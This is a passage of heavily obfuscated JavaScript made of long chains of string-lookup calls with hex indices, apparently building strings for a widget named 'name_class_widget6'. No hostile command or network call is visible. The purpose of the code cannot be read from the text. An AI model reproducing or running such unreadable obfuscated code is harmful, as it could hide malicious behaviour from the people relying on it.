)+_0x47f12c(0x1e8a)+_0x47f12c(0x358)+_0x47f12c(0x1858)+_0x47f12c(0x206)+_0x47f12c(0x344e)+_0x47f12c(0xc2d)+_0x47f12c(0x17b3)+_0x47f12c(0x30e9)+_0x47f12c(0x1974)+_0x47f12c(0x1b15)+_0x47f12c(0x2581)+_0x47f12c(0xd78)+_0x47f12c(0x410)+_0x47f12c(0x31bf)+_0x47f12c(0x38e9)+_0x47f12c(0x1f03)+_0x47f12c(0x1327)+_0x47f12c(0x1c7f)+_0x47f12c(0x6e5)+_0x47f12c(0x16e8)+_0x47f12c(0x2ae2)+_0x47f12c(0x3740)+_0x47f12c(0x1585))+(_0x47f12c(0xebf)+_0x47f12c(0x12e3)+_0x47f12c(0x178f)+_0x47f12c(0x13d6)+_0x47f12c(0x3257)+_0x47f12c(0x2bea)+_0x47f12c(0x627)+_0x47f12c(0xf4e)+_0x47f12c(0x24dc)+_0x47f12c(0x1812)+_0x47f12c(0xd1f)+_0x47f12c(0x1a7d)+_0x47f12c(0xdc8)+_0x47f12c(0x23d0)+_0x47f12c(0x1bf9)+_0x47f12c(0x19c)+_0x47f12c(0x33a7)+_0x47f12c(0x307d)+_0x47f12c(0x3127)+_0x47f12c(0x40c)+_0x47f12c(0x1e84)+_0x47f12c(0x2c49)+_0x47f12c(0x2505)+_0x47f12c(0x30b1)+_0x47f12c(0x2e36)+_0x47f12c(0x2571)+_0x47f12c(0x1a81)+_0x47f12c(0x34ed)+_0x47f12c(0x10d7)+_0x47f12c(0x774)+_0x47f12c(0x248c)+_0x47f12c(0x5a6)+_0x47f12c(0xe9a)+_0x47f12c(0xbc1)+_0x47f12c(0x13c)+_0x47f12c(0xc64)+_0x47f12c(0x18dc)+_0x47f12c(0x39cd)+_0x47f12c(0xe47)+_0x47f12c(0x3831)+_0x47f12c(0x28e5)+_0x47f12c(0x5cb)+_0x47f12c(0x2225)+_0x47f12c(0x14ff)+_0x47f12c(0x1515)+_0x47f12c(0x16fe)+_0x47f12c(0x173)+_0x47f12c(0x162)+_0x47f12c(0x103b)+_0x47f12c(0x26f2)+_0x47f12c(0x9be)+_0x47f12c(0x1d96)+_0x47f12c(0x1a96)+_0x47f12c(0x1a9d)+_0x47f12c(0x5f5)+_0x47f12c(0x39b1)+_0x47f12c(0x3465)+_0x47f12c(0x11d1)+_0x47f12c(0x1628)+_0x47f12c(0x8af)+_0x47f12c(0x1c2f)+_0x47f12c(0x1f46)+_0x47f12c(0x25e2)+_0x47f12c(0x330c)+_0x47f12c(0x305d)+_0x47f12c(0x2eb8)+_0x47f12c(0x249c)+_0x47f12c(0x57b)+_0x47f12c(0x3640)+_0x47f12c(0x7a7)+_0x47f12c(0x379e)+_0x47f12c(0x3752)+_0x47f12c(0x25f0)+_0x47f12c(0x2198)+_0x47f12c(0x75b)+_0x47f12c(0xef5)+_0x47f12c(0x4dd)+_0x47f12c(0x31b9)+_0x47f12c(0x1fcc)+_0x47f12c(0x1dce)+_0x47f12c(0x2761)+_0x47f12c(0x157a)+_0x47f12c(0x7fc)+_0x47f12c(0x2736)+_0x47f12c(0x229f)+_0x47f12c(0x3571)+_0x47f12c(0x2485)+_0x47f12c(0x6c4)+_0x47f12c(0x17f2)+_0x47f12c(0x1fd4)+_0x47f12c(0x349a)+_0x47f12c(0x1367)+_0x47f12c(0x106f)+_0x47f12c(0x320)+_0x47f12c(0xbd2)+_0x47f12c(0x399f)+_0x47f12c(0x30df)+_0x47f12c(0x11b4)+_0x47f12c(0xf11)+_0x47f12c(0x2c55))+(_0x47f12c(0x4d3)+_0x47f12c(0x13a0)+_0x47f12c(0x1173)+_0x47f12c(0x20a6)+_0x47f12c(0xd7a)+_0x47f12c(0x20eb)+_0x47f12c(0xc43)+_0x47f12c(0x346f)+_0x47f12c(0x1e49)+_0x47f12c(0x34f8)+_0x47f12c(0x2997)+_0x47f12c(0x2f3)+_0x47f12c(0x2f4c)+_0x47f12c(0x20f9)+_0x47f12c(0xb7e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c96)+_0x47f12c(0x2d97)+_0x47f12c(0x18b3)+_0x47f12c(0x3821)+_0x47f12c(0x377a)+_0x47f12c(0x24f2)+_0x47f12c(0x117e)+_0x47f12c(0x1c26)+_0x47f12c(0xa77)+_0x47f12c(0x12c7)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x330)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x364e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2b1)+_0x47f12c(0x32d5)+_0x47f12c(0x28fd)+_0x47f12c(0xd4e)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x8b8)+_0x47f12c(0x2b41)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x92a)+_0x47f12c(0x1fad)+_0x47f12c(0x522)+_0x47f12c(0x2eab)+_0x47f12c(0x3613)+_0x47f12c(0x38a1)+_0x47f12c(0x14ea)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2deb)+_0x47f12c(0x23d2)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x10dd)+_0x47f12c(0x1ff3)+_0x47f12c(0x36cc)+_0x47f12c(0x28c4)+_0x47f12c(0x36be)+_0x47f12c(0x1274)+_0x47f12c(0x85b)+_0x47f12c(0x32f3)+_0x47f12c(0x1191)+_0x47f12c(0x3258)+_0x47f12c(0x855)+_0x47f12c(0x2e82)+_0x47f12c(0x379d)+_0x47f12c(0x2a00)+_0x47f12c(0x2897)+_0x47f12c(0x34f2)+_0x47f12c(0x2cfb)+_0x47f12c(0x2b34)+_0x47f12c(0x893)+_0x47f12c(0x16cc)+_0x47f12c(0x27d2)+_0x47f12c(0x3491)+_0x47f12c(0x18ae)+_0x47f12c(0x564)+_0x47f12c(0x33b8)+_0x47f12c(0x31a7)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c))+(_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1d41)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x12ca)+_0x47f12c(0x1956)+_0x47f12c(0x14f5)+_0x47f12c(0x28fd)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x19f1)+_0x47f12c(0x1aca)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x19f1)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x1d85)+_0x47f12c(0x23e6)+_0x47f12c(0x2ee3)+_0x47f12c(0x2b38)+_0x47f12c(0x39b2)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x26e)+_0x47f12c(0x28b)+_0x47f12c(0x2758)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x231c)+_0x47f12c(0x907)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x114f)+_0x47f12c(0x22be)+_0x47f12c(0x3033)+_0x47f12c(0x2c08)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa8c)+_0x47f12c(0x28fd)+_0x47f12c(0x2cff)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x2d86)+_0x47f12c(0x1b8e)+_0x47f12c(0x14c9)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1a75)+_0x47f12c(0x30f7)+_0x47f12c(0x2705)+_0x47f12c(0x348f)+_0x47f12c(0x2e52)+_0x47f12c(0x8b0)+_0x47f12c(0x1a55)+_0x47f12c(0x2443)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x212c)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x308e)+_0x47f12c(0x3175)+_0x47f12c(0xfdb))),name_class_widget6),_0x47f12c(0x1076)+_0x47f12c(0x261)+_0x47f12c(0x39b2)+_0x47f12c(0x2dd8)+_0x47f12c(0x1229)+_0x47f12c(0x1239)+_0x47f12c(0x22cd)+_0x47f12c(0x2a79)+_0x47f12c(0x2dd8)+_0x47f12c(0x3f3)+_0x47f12c(0x18e5)+_0x47f12c(0x3745)+_0x47f12c(0x23d2)+_0x47f12c(0x2f19)+_0x47f12c(0x36b5)+_0x47f12c(0x1788)+_0x47f12c(0x1948)+_0x47f12c(0x1ba9)+_0x47f12c(0x2dd8)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x3900)+_0x47f12c(0x22bf)+_0x47f12c(0x679)+_0x47f12c(0x1f21)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2484)+_0x47f12c(0x1542)+_0x47f12c(0x12fa)+_0x47f12c(0x32b6)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x1971)+_0x47f12c(0x30d9)+_0x47f12c(0x2722)+_0x47f12c(0x1177)+_0x47f12c(0xa76)+_0x47f12c(0x117f)+_0x47f12c(0x754)+_0x47f12c(0xa38)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2086)+_0x47f12c(0x20d0)+_0x47f12c(0x37f0)+_0x47f12c(0x2967)+_0x47f12c(0x1f76)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3574)+_0x47f12c(0x1e92)+_0x47f12c(0x3334)+_0x47f12c(0x22bf)+_0x47f12c(0x679)+_0x47f12c(0x1f98)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x283e)+_0x47f12c(0x1320)+_0x47f12c(0x29f5)+_0x47f12c(0x250)+_0x47f12c(0x2220)+_0x47f12c(0x1dbc)+_0x47f12c(0x348)+_0x47f12c(0x2528)+_0x47f12c(0x16a8)+_0x47f12c(0x162c)+_0x47f12c(0x379c)+_0x47f12c(0x2fa5)+_0x47f12c(0x2e51)+_0x47f12c(0x31e9)+_0x47f12c(0x1d04)+_0x47f12c(0x6af)+_0x47f12c(0x2a72)+_0x47f12c(0x27e2)+_0x47f12c(0x8cd)+_0x47f12c(0x233d)+_0x47f12c(0x2db9)+_0x47f12c(0x122b)+_0x47f12c(0x1b16)+_0x47f12c(0x30d)+_0x47f12c(0x999)+_0x47f12c(0x2d4d)+_0x47f12c(0x2bc6)+_0x47f12c(0x325f)+_0x47f12c(0x385)+_0x47f12c(0x29cf)+_0x47f12c(0x22ee)+_0x47f12c(0x20e6)+_0x47f12c(0x1dd6)+_0x47f12c(0x2639)+_0x47f12c(0x2d8f)+_0x47f12c(0x226f)+_0x47f12c(0x2703)+_0x47f12c(0x2084)+_0x47f12c(0x1662)+_0x47f12c(0x203a)+(_0x47f12c(0x26f3)+_0x47f12c(0x21b5)+_0x47f12c(0x1222)+_0x47f12c(0x1cd2)+_0x47f12c(0x114b)+_0x47f12c(0x288)+_0x47f12c(0x7e5)+_0x47f12c(0x469)+_0x47f12c(0x1086)+_0x47f12c(0x195b)+_0x47f12c(0x1506)+_0x47f12c(0x21b7)+_0x47f12c(0x12d)+_0x47f12c(0x342c)+_0x47f12c(0x25c4)+_0x47f12c(0x32ef)+_0x47f12c(0x2a4c)+_0x47f12c(0x1504)+_0x47f12c(0x1f62)+_0x47f12c(0x196b)+_0x47f12c(0x2161)+_0x47f12c(0x3525)+_0x47f12c(0x3512)+_0x47f12c(0x32e)+_0x47f12c(0x30bf)+_0x47f12c(0x1970)+_0x47f12c(0x347d)+_0x47f12c(0x3279)+_0x47f12c(0x1acd)+_0x47f12c(0x696)+_0x47f12c(0x218d)+_0x47f12c(0xa45)+_0x47f12c(0x34ac)+_0x47f12c(0x1632)+_0x47f12c(0x3820)+_0x47f12c(0xe8a)+_0x47f12c(0x1b22)+_0x47f12c(0x2dee)+_0x47f12c(0x764)+_0x47f12c(0x2215)+_0x47f12c(0xf68)+_0x47f12c(0x3df)+_0x47f12c(0xf6f)+_0x47f12c(0xf0d)+_0x47f12c(0x320c)+_0x47f12c(0x3245)+_0x47f12c(0x1849)+_0x47f12c(0x1159)+_0x47f12c(0x387f)+_0x47f12c(0x512)+_0x47f12c(0xdf2)+_0x47f12c(0x12dd)+_0x47f12c(0x320d)+_0x47f12c(0x368e)+_0x47f12c(0x7da)+_0x47f12c(0xae2)+_0x47f12c(0xab0)+_0x47f12c(0x19a2)+_0x47f12c(0xa90)+_0x47f12c(0x244d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1bc0)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xf4c)+_0x47f12c(0x28da)+_0x47f12c(0x2f5b)+_0x47f12c(0x1a9a)+_0x47f12c(0x522)+_0x47f12c(0x14bd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1517)+_0x47f12c(0x1a5b)+_0x47f12c(0x866)+_0x47f12c(0x2461)+_0x47f12c(0x9c4)+_0x47f12c(0x3320)+_0x47f12c(0x97d)+_0x47f12c(0x14cb)+_0x47f12c(0x35fa)+_0x47f12c(0x34b4)+_0x47f12c(0x18cf)+_0x47f12c(0x163f)+_0x47f12c(0x1ad0)+_0x47f12c(0x73a)+_0x47f12c(0x3870)+_0x47f12c(0x17f7)+_0x47f12c(0x28f7)+_0x47f12c(0x2fbd)+_0x47f12c(0x2f08)+_0x47f12c(0x2f72)+_0x47f12c(0x105f)+_0x47f12c(0xc11)+_0x47f12c(0x1285)+_0x47f12c(0x1309)+_0x47f12c(0x1d02))+(_0x47f12c(0x2da7)+_0x47f12c(0x12be)+_0x47f12c(0x4f7)+_0x47f12c(0x16be)+_0x47f12c(0x58c)+_0x47f12c(0x37f5)+_0x47f12c(0x24f)+_0x47f12c(0x1a6e)+_0x47f12c(0x2a39)+_0x47f12c(0x287b)+_0x47f12c(0x1a91)+_0x47f12c(0x1d37)+_0x47f12c(0x1779)+_0x47f12c(0x2dbe)+_0x47f12c(0x359d)+_0x47f12c(0x1be1)+_0x47f12c(0x1a0f)+_0x47f12c(0x337)+_0x47f12c(0x5de)+_0x47f12c(0x2835)+_0x47f12c(0x2e88)+_0x47f12c(0x1d25)+_0x47f12c(0xac8)+_0x47f12c(0xe7f)+_0x47f12c(0x3644)+_0x47f12c(0x21c4)+_0x47f12c(0xaf7)+_0x47f12c(0x3510)+_0x47f12c(0x491)+_0x47f12c(0x1f65)+_0x47f12c(0x235e)+_0x47f12c(0x1395)+_0x47f12c(0x2c9a)+_0x47f12c(0x30d0)+_0x47f12c(0x19f6)+_0x47f12c(0x35e7)+_0x47f12c(0x2244)+_0x47f12c(0x2981)+_0x47f12c(0x22f4)+_0x47f12c(0xe3c)+_0x47f12c(0x1641)+_0x47f12c(0x1017)+_0x47f12c(0x2377)+_0x47f12c(0x20dd)+_0x47f12c(0xa1f)+_0x47f12c(0x3884)+_0x47f12c(0x1daa)+_0x47f12c(0x3c8)+_0x47f12c(0x232f)+_0x47f12c(0x1f53)+_0x47f12c(0xa03)+_0x47f12c(0x3858)+_0x47f12c(0x28bf)+_0x47f12c(0x940)+_0x47f12c(0x126b)+_0x47f12c(0x2a7d)+_0x47f12c(0x1775)+_0x47f12c(0x101c)+_0x47f12c(0x2855)+_0x47f12c(0x36c8)+_0x47f12c(0xdf3)+_0x47f12c(0x1acc)+_0x47f12c(0x3626)+_0x47f12c(0x1f12)+_0x47f12c(0x373a)+_0x47f12c(0x2158)+_0x47f12c(0x2e0e)+_0x47f12c(0x983)+_0x47f12c(0x2ce2)+_0x47f12c(0x12f1)+_0x47f12c(0x7bc)+_0x47f12c(0x23a4)+_0x47f12c(0x8e3)+_0x47f12c(0x2c4b)+_0x47f12c(0x369a)+_0x47f12c(0x30e0)+_0x47f12c(0x3176)+_0x47f12c(0x535)+_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3814)+_0x47f12c(0x2ec1)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2ba)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x364e)+_0x47f12c(0x28fd)+_0x47f12c(0x22c6)+_0x47f12c(0x37d8)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x2da2)+_0x47f12c(0x1e1b)+_0x47f12c(0x39d2)+_0x47f12c(0xb3e))+(_0x47f12c(0x3265)+_0x47f12c(0x2e68)+_0x47f12c(0x28f2)+_0x47f12c(0x28fd)+_0x47f12c(0x5cf)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x48e)+_0x47f12c(0x29d7)+_0x47f12c(0x1c84)+_0x47f12c(0x2a7c)+_0x47f12c(0x1f2)+_0x47f12c(0xb85)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x2c82)+_0x47f12c(0x10e2)+_0x47f12c(0x1f34)+_0x47f12c(0x2ec2)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x33e8)+_0x47f12c(0x2170)+_0x47f12c(0x1bda)+_0x47f12c(0x881)+_0x47f12c(0x17e6)+_0x47f12c(0x356e)+_0x47f12c(0xc42)+_0x47f12c(0x1c16)+_0x47f12c(0x380a)+_0x47f12c(0x2185)+_0x47f12c(0x2e74)+_0x47f12c(0x25f)+_0x47f12c(0x2064)+_0x47f12c(0x364b)+_0x47f12c(0x2ee)+_0x47f12c(0x2944)+_0x47f12c(0x1c2a)+_0x47f12c(0x34cb)+_0x47f12c(0xc41)+_0x47f12c(0x459)+_0x47f12c(0xd43)+_0x47f12c(0x329a)+_0x47f12c(0x2fc2)+_0x47f12c(0x286f)+_0x47f12c(0x2563)+_0x47f12c(0x12cb)+_0x47f12c(0x4c2)+_0x47f12c(0x2073)+_0x47f12c(0x298d)+_0x47f12c(0x33ff)+_0x47f12c(0x2610)+_0x47f12c(0x401)+_0x47f12c(0x161c)+_0x47f12c(0x705)+_0x47f12c(0x2abe)+_0x47f12c(0x331f)+_0x47f12c(0x3841)+_0x47f12c(0x2041)+_0x47f12c(0x2f8b)+_0x47f12c(0x163d)+_0x47f12c(0x2f26)+_0x47f12c(0xa55)+_0x47f12c(0x2819)+_0x47f12c(0x2ccc)+_0x47f12c(0x7b4)+_0x47f12c(0x1116)+_0x47f12c(0x313a)+_0x47f12c(0x3505)+_0x47f12c(0xe9b)+_0x47f12c(0x1ef)+_0x47f12c(0x105b)+_0x47f12c(0x369b)+_0x47f12c(0x2db6)+_0x47f12c(0x16e)+_0x47f12c(0x2f20)+_0x47f12c(0x3790)+_0x47f12c(0xe5e)+_0x47f12c(0xa8f)+_0x47f12c(0x21e0)+_0x47f12c(0x2041)+_0x47f12c(0x2ef4)+_0x47f12c(0x363a)+_0x47f12c(0x2c73)+_0x47f12c(0x264)+_0x47f12c(0x165)+_0x47f12c(0x7f2)+_0x47f12c(0x2138)+_0x47f12c(0x28b1)+_0x47f12c(0x39bf)+_0x47f12c(0x2913)+_0x47f12c(0xb4a)+_0x47f12c(0x225e)+_0x47f12c(0x2da)+_0x47f12c(0x1f3c)+_0x47f12c(0x213)+_0x47f12c(0x515)+_0x47f12c(0x28fd)+_0x47f12c(0x63c)+_0x47f12c(0x19f1))+(_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x1e87)+_0x47f12c(0x9fb)+_0x47f12c(0x1a9a)+_0x47f12c(0x522)+_0x47f12c(0x4b3)+_0x47f12c(0x699)+_0x47f12c(0x4f6)+_0x47f12c(0xb55)+_0x47f12c(0x4f6)+_0x47f12c(0x141)+_0x47f12c(0x1aca)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x1375)+_0x47f12c(0x2077)+_0x47f12c(0xdf6)+_0x47f12c(0x3076)+_0x47f12c(0x11ec)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0xac7)+_0x47f12c(0xd9c)+_0x47f12c(0x2006)+_0x47f12c(0x1ac4)+_0x47f12c(0x1ef9)+_0x47f12c(0x28fd)+_0x47f12c(0x2366)+_0x47f12c(0x2e97)+_0x47f12c(0x256e)+_0x47f12c(0x18c8)+_0x47f12c(0x128b)+_0x47f12c(0x1cc9)+_0x47f12c(0x31f6)+_0x47f12c(0x2f04)+_0x47f12c(0x141f)+_0x47f12c(0x31ef)+_0x47f12c(0x33ac)+_0x47f12c(0xd77)+_0x47f12c(0x13c4)+_0x47f12c(0x2086)+_0x47f12c(0x27c8)+_0x47f12c(0x2b84)+_0x47f12c(0x1421)+_0x47f12c(0x3161)+_0x47f12c(0x209d)+_0x47f12c(0x35bd)+_0x47f12c(0x2006)+_0x47f12c(0x1ac4)+_0x47f12c(0x2442)+_0x47f12c(0x2cb1)+_0x47f12c(0x22d6)+_0x47f12c(0xbd1)+_0x47f12c(0x946)+_0x47f12c(0x95e)+_0x47f12c(0x297)+_0x47f12c(0x2853)+_0x47f12c(0xf5c)+_0x47f12c(0x2995)+_0x47f12c(0xb75)+_0x47f12c(0x261f)+_0x47f12c(0x2424)+_0x47f12c(0x2990)+_0x47f12c(0x39db)+_0x47f12c(0x3852)+_0x47f12c(0xdca)+_0x47f12c(0x2258)+_0x47f12c(0x41d)+_0x47f12c(0x3dc)+_0x47f12c(0x2f3e)+_0x47f12c(0x23ee)+_0x47f12c(0x34df)+_0x47f12c(0x24f7)+_0x47f12c(0x2886)+_0x47f12c(0x2cfe)+_0x47f12c(0x2770)+_0x47f12c(0x90c)+_0x47f12c(0x11cd)+_0x47f12c(0x234f)+_0x47f12c(0x6d0)+_0x47f12c(0xc8d)+_0x47f12c(0x3065)+_0x47f12c(0x3392)+_0x47f12c(0x361e)+_0x47f12c(0x2743)+_0x47f12c(0x300e)+_0x47f12c(0x1211)+_0x47f12c(0x20d0)+_0x47f12c(0x1559)+_0x47f12c(0x298d)+_0x47f12c(0x2434)+_0x47f12c(0x1bea)+_0x47f12c(0x1ce6)+_0x47f12c(0xaf8)+_0x47f12c(0x4e4)+_0x47f12c(0x38d4))+(_0x47f12c(0x2b4d)+_0x47f12c(0x15c8)+_0x47f12c(0x31e3)+_0x47f12c(0x1baa)+_0x47f12c(0x1ca8)+_0x47f12c(0x2a01)+_0x47f12c(0xdfe)+_0x47f12c(0x1ab5)+_0x47f12c(0x3e1)+_0x47f12c(0x28fd)+_0x47f12c(0x1255)+_0x47f12c(0x25cf)+_0x47f12c(0x28fd)+_0x47f12c(0x1d41)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x2863)+_0x47f12c(0xf57)+_0x47f12c(0x3205)+_0x47f12c(0x14bc)+_0x47f12c(0x2246)+_0x47f12c(0x2e4e)+_0x47f12c(0x2dd8)+_0x47f12c(0x1aa3)+_0x47f12c(0x2fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3158)+_0x47f12c(0x1351)+_0x47f12c(0x20d6)+_0x47f12c(0x8f5)+_0x47f12c(0x1203)+_0x47f12c(0xf3f)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x20b1)+_0x47f12c(0x9fb)+_0x47f12c(0x1a9a)+_0x47f12c(0x522)+_0x47f12c(0x676)+_0x47f12c(0x28fd)+_0x47f12c(0x33e2)+_0x47f12c(0xb82)+_0x47f12c(0x1b5e)+_0x47f12c(0x215a)+_0x47f12c(0x1971)+_0x47f12c(0x30d9)+_0x47f12c(0x2722)+_0x47f12c(0x1177)+_0x47f12c(0xa76)+_0x47f12c(0x700)+_0x47f12c(0x754)+_0x47f12c(0xa38)+_0x47f12c(0x453)+_0x47f12c(0x2bf7)+_0x47f12c(0x1e33)+_0x47f12c(0x1218)+_0x47f12c(0x3334)+_0x47f12c(0x22bf)+_0x47f12c(0x679)+_0x47f12c(0x1bb7)+_0x47f12c(0x27d2)+_0x47f12c(0x3491)+_0x47f12c(0x459)+_0x47f12c(0xd43)+_0x47f12c(0x3585)+_0x47f12c(0x1462)+_0x47f12c(0x339e)+_0x47f12c(0xf98)+_0x47f12c(0x3741)+_0x47f12c(0x2ce7)+_0x47f12c(0x8fb)+_0x47f12c(0x6f2)+_0x47f12c(0x30b2)+_0x47f12c(0x3537)+_0x47f12c(0x2569)+_0x47f12c(0x13fe)+_0x47f12c(0x2c09)+_0x47f12c(0x2570)+_0x47f12c(0x947)+_0x47f12c(0xcd2)+_0x47f12c(0x2c6b)+_0x47f12c(0x6dc)+_0x47f12c(0x1eb4)+_0x47f12c(0x236b)+_0x47f12c(0x1268)+_0x47f12c(0x30c7)+_0x47f12c(0x254f)+_0x47f12c(0x203f)+_0x47f12c(0x1e05)+_0x47f12c(0x2b3f)+_0x47f12c(0x799)+_0x47f12c(0xdd4)+_0x47f12c(0x2aba)+_0x47f12c(0x3ab)+_0x47f12c(0x359a)+_0x47f12c(0x28a4)+_0x47f12c(0x1ae0)+_0x47f12c(0x3570)+_0x47f12c(0x393e))+(_0x47f12c(0x36f4)+_0x47f12c(0x3802)+_0x47f12c(0x2626)+_0x47f12c(0x2eaa)+_0x47f12c(0x20bc)+_0x47f12c(0x18b8)+_0x47f12c(0xa97)+_0x47f12c(0x36b)+_0x47f12c(0x38b1)+_0x47f12c(0x1ece)+_0x47f12c(0x1847)+_0x47f12c(0xd21)+_0x47f12c(0x3779)+_0x47f12c(0x67a)+_0x47f12c(0x47f)+_0x47f12c(0x107a)+_0x47f12c(0x655)+_0x47f12c(0x1edb)+_0x47f12c(0x2328)+_0x47f12c(0x2871)+_0x47f12c(0x29bc)+_0x47f12c(0x8ce)+_0x47f12c(0x113d)+_0x47f12c(0x16c3)+_0x47f12c(0x213)+_0x47f12c(0x515)+_0x47f12c(0x28fd)+_0x47f12c(0x63c)+_0x47f12c(0x19f1)+_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x1e87)+_0x47f12c(0x9fb)+_0x47f12c(0x1a9a)+_0x47f12c(0x522)+_0x47f12c(0x29ab)+_0x47f12c(0x354f)+_0x47f12c(0x28fd)+_0x47f12c(0x5cf)+_0x47f12c(0x28fd)+_0x47f12c(0x2414)+_0x47f12c(0x4f6)+_0x47f12c(0x141)+_0x47f12c(0x36e2)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x2ee1)+_0x47f12c(0x603)+_0x47f12c(0x2aa3)+_0x47f12c(0x3718)+_0x47f12c(0xe50)+_0x47f12c(0xd67)+_0x47f12c(0x2726)+_0x47f12c(0x19f7)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x1ff3)+_0x47f12c(0x2fa2)+_0x47f12c(0x39d2)+_0x47f12c(0xb3e)+_0x47f12c(0x3631)+_0x47f12c(0x28fd)+_0x47f12c(0x2157)+_0x47f12c(0x1449)+_0x47f12c(0x22ca)+_0x47f12c(0x1824)+_0x47f12c(0x3596)+_0x47f12c(0x2c4a)+_0x47f12c(0x77e)+_0x47f12c(0x26b2)+_0x47f12c(0x22ef)+_0x47f12c(0x3769)+_0x47f12c(0x2470)+_0x47f12c(0x3276)+_0x47f12c(0x2bc7)+_0x47f12c(0x171e)+_0x47f12c(0x267e)+_0x47f12c(0x3a0a)+_0x47f12c(0x1555)+_0x47f12c(0xb0c)+_0x47f12c(0x1bdc)+_0x47f12c(0x2309)+_0x47f12c(0x2b51)+_0x47f12c(0x2fc2)+_0x47f12c(0x971)+_0x47f12c(0x857)+_0x47f12c(0x21bf)+_0x47f12c(0x1f34)+_0x47f12c(0x2ec2)+_0x47f12c(0x1f70)+_0x47f12c(0x21b8)+_0x47f12c(0x1083)+_0x47f12c(0x19fa)+_0x47f12c(0x1985)+_0x47f12c(0x2ecc)+_0x47f12c(0x788)+_0x47f12c(0x30ee))+(_0x47f12c(0x1548)+_0x47f12c(0x6ab)+_0x47f12c(0xd03)+_0x47f12c(0x1178)+_0x47f12c(0x1988)+_0x47f12c(0x1321)+_0x47f12c(0x2053)+_0x47f12c(0x1097)+_0x47f12c(0x3a4)+_0x47f12c(0x2549)+_0x47f12c(0x148c)+_0x47f12c(0x33d5)+_0x47f12c(0x950)+_0x47f12c(0x27eb)+_0x47f12c(0x22d8)+_0x47f12c(0x2ae8)+_0x47f12c(0x2858)+_0x47f12c(0x28d5)+_0x47f12c(0x35ec)+_0x47f12c(0x1f45)+_0x47f12c(0xf31)+_0x47f12c(0x2c5)+_0x47f12c(0x207)+_0x47f12c(0x3a4)+_0x47f12c(0x2549)+_0x47f12c(0x71f)+_0x47f12c(0x1d2c)+_0x47f12c(0x36e9)+_0x47f12c(0x27eb)+_0x4